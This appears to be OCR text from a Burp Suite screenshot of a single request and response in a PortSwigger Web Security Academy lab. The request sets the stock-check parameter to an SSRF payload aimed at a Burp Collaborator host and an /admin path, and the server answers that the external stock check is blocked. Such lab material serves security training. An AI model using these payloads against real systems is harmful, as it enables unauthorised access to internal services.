 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
3 Cookie: session=pxWtZ7RQ3h3YabWcKUKyIzEDfqvO0iX3
4 Content-Length: 52
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3a//spoofed.burpcollaborator.net/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"